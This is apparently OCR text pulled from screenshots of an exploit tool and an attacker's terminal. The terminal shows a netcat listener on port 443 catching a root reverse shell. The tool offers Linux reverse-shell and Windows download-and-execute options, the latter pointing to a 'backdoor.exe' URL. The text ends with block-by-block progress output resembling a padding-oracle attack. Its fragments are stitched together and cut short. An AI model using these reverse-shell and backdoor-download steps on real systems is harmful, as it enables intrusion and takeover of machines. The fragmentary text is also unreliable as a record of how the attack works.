 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具
[root@VM_0_14_centos ~]# nc -lvvp 443
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from
Ncat: Connection from 7.
bash: cannot set terminal process group (1):
bash: no job control in this shell
root@164f37e55e8d:/#
就绪 ssh2: AES-256-CTR
http://192.168.177.144:8080/
命令 执行
反弹Shell(Linux) 443 执行
反弹Shell(Windows) http://www.mydomain.com/backdoor.exe 下载并执行
[*] Calulating block 18
[*] Calulating block 17
[*] Calulating block 16
[*] Calulating block 15
[*] Calulating block 14
[*] Calulating block 13
[*] Calulating block 12
[*] Calulating block 11
[*] Calulating block 10
[*] Calulating block 9
[*] Calulating block 8
[*] Calulating block 7
[*] Calulating block 6
[*] Calulating block 5
[*] Calulating block 4
[*] Calulating block 3
[*] Calulating block 2
[*] Calulating block 1
[+] Done